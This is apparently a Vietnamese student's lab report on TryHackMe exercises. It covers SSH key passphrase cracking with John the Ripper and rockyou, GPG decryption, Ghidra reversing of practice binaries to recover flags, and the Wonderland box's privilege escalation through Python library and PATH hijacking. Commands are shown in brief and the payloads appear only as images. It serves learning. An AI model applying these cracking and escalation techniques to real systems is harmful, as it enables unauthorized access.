Câu hỏi 1: Thuật toán mà khoá sử dụng

Câu hỏi 2: Tải file idrsa.id_rsa và tiến hành crack để lấy mật khẩu với Join The Ripper và rockyou

Các bước tiến hành:

- Bước 1: Tải file ssh2join.py để tạo mã hash từ file idrsa.id_rsa



- Bước 2: Dùng lệnh python ssh2join.py idrsa.id_rsa > id_rsa.hash



- Bước 3: Dùng lệnh john –wordlist=rockyou.txt id_rsa.hash để dò mật khẩu từ mã hash



- Bước 4: Thu được kết quả





Task 10: PGP, GPG, AES



Câu hỏi: Download các file gồm massage.gpg và tryhackme.key

- Bước 1: import key vào gpg



- Bước 2: đưa message.gpg vào để giải mã



- Bước 3: Kết quả



**3.1.9. Kết luận, rút kinh nghiệm**

* Mã hoá là phần cốt yếu của bảo mật, đảm bảo tính an toàn, bí mật và toàn vẹn cho dữ liệu
* Kĩ thuật hash được ứng dụng cho quá trình mã hoá dữ liệu, chữ ký số, chữ ký điện tử
* Việc sử dụng mật khẩu cần có tính phức tạp, mặc dù có hash nhưng vẫn có những công cụ để crack

## **3.2. Basic Malware RE**

### **3.2.1. Yêu cầu**

Sử dụng phần mềm **Ghidra** để dịch ngược chương trình

### **3.2.2. Công cụ**

- Phần mềm Ghidra để dịch ngược chương trình

- Text converter để chuyển từ Hex sang ASCII

### **3.2.3. Các bước thực hiện**

Task 2:

- Import chương trình string1.exe_ vào Ghidra

- Điều cần quan tâm là cần tìm hàm main, nhưng ở đây không có hàm main, ta chú ý tới hàm entry, hàm này có thể là điểm bắt đầu của chương trình

- Khi vào đoạn code của hàm entry, ta thấy ngay phần text được dùng hàm md5_hash để mã hoá. Từ đây chúng ta dò ra đoạn String cần tìm



- Ta có vị trí chứa đoạn text



Kết quả



Task 3:

Phần code hàm entry được dịch





- Đầu tiên, chương trình được bắt đầu với một biến char và sau đó là một loạt các biến không xác định. Cuối cùng là một biến con trỏ ký tự local_8

- Nhìn vào phần code assambly, ta thấy được thứ tự của cái biến được thêm vào Stack, dễ thấy biến local_8 là biến con trỏ đầu tiên được thêm vào

- Chúng ta có thể thấy rằng mỗi biến được gán một giá trị. Biến char đầu tiên là local_2c được gán cho giá trị ‘F’ và tất cả các biến không xác định đều được gán giá trị hex.

Tiếp theo, biến local_8 được gán giá trị là một giá trị băm của một chuỗi ký tự bắt đầu từ địa chỉ bộ nhớ của biến local_2a. Như vậy hàm băm sẽ băm cái kí tự từ cuối Stack lên đầu Stack, những giá trị Hex chúng ta sẽ chuyển qua dạng mã ASCII

- Đoạn mã Hex ghép từ các biến theo thứ tự: 4c41477b535441434b2d535452494e47532d4152452d424553542d535452494e47537d

- Sử dụng công cụ hỗ trợ để chuyển đoạn Hex sang mã ASCII



Kết quả String3: FLAG{STACK-STRINGS-ARE-BEST-STRINGS}

Task 3

- Chương trình khi được dịch ngược có code như hình

- Để ý các hàm FindResourceA() và LoadStringA()

- Hàm LoadStringA() sẽ đưa chuỗi từ một địa chỉ tham chiếu tới cho biến stack0xfffffb5c.

- Giá trị 0x110 là giá trị để xác định chuỗi được gán vào biến stack0xfffffb5c (biến local4a4). 0x110h = 172d



- Dựa vào giá trị 272 ta tìm được string có ID = 272 chính là String cần tìm





**3.2.4. Kết luận**

**Kiến thức có được**

* Có kiến thức về dịch ngược chương trình
* Biết cách sử dụng chương trình GHidra để dịch ngược 1 chương trình
* Có thể dùng kĩ thuật dịch ngược để phân tích một Malware đơn giản

Kinh nghiệm rút ra:

* Khi xây dựng ứng dụng cần có biện pháp chống dịch ngược để ngăn chặn hành vi Crack hoặc nghiên cứu khai thác những nội dung, tài nguyên bí mật hoặc bị khai thác lỗ hỏng bảo mật
* Kĩ năng quan sát và phán đoán, có hiểu biết về luồng dữ liệu của ứng dụng

## **3.3. Thử thách Wonderland (Leo thang đặc quyền)**

#### 3.3.1. Công cụ sử dụng

* Hệ điều hành Kali linux để tận dụng các công cụ hỗ trợ sẵn có
* **Nmap** để quét máy nạn nhân

- Công cụ **steghide** để giải nén ảnh

- Công cụ **Gobuster** để quét các đường dẫn khác trên máy chủ

- file shell **linpeas.sh** để phân tích máy chủ

#### 3.3.2. Các bước thực hiện

Kích hoạt máy chủ trên Tryhackme

Địa chỉ ip: 10.10.252.144. Gán vào biến tạm IP để sử dụng sau này



Tiến hành quét địa chỉ này bằng lệnh: nmap -sC -sV -vv $IP. Quan sát thấy port 22 đang mở, có thể dùng **ssh**



Quan sát trên trang web, chỉ có dữ kiện duy nhất là hình ảnh, tiến hành down hình ảnh này về máy



Phân tích sơ lược, thấy có 3 component trong ảnh



Ta tiến hành giải nén ảnh ra bằng công cụ **steghide**, tìm thấy file ẩn hint.txt, mở file ra xem



Dùng công cụ Gobuster để quét các đường dẫn khác trên máy chủ 10.10.252.144



Khi phân tích tìm được 2 kết quả /img và /r, để ý thấy dòng chữ tìm được ở trên và đường dẫn mới tìm được. Ta thử dò xét đường dẫn /r/a/b/b/i/t





Tiến hành xem source của web, ta tìm được 1 đoạn text ẩn, có thể đây là một cấu trúc username:password, tiến hành lưu lại



Kết hợp với dữ kiện ban đầu là cổng 22 đang mở, ta thử dùng tên đăng nhập alice và password tìm được để truy cập vào bằng ssh



Kết quả là truy cập được vào user **alice,** thử kiểm tra xem các file mà alice chứa. có 2 file root.txt và walrus_and_the_carpenter.py. Với root.txt ta không cso quyền truy cập, vì vậy cần phải lên quyền cao hơn. Tiến hành xem file còn lại



File này là một chương trình python được import một thư viện, ở đây ta có thể tiến hành pypass thư viện này để có thể tận dụng chiếm quyền



Tạo file random.py với nội dung như hình



Xem thông tin quyền của alice



Thực hiện lệnh, ta đã lên được quyền của rabbit



Xem cái file mà user rabbit chứa





Tiến hành xem code của file teaParty



Để ý thấy date là một thư viện được sử dung, ta tiếp tục tạo 1 file **date** để bypass code



Bắt đầu chạy file **teaParty**, ta đã lên được user **hatter**

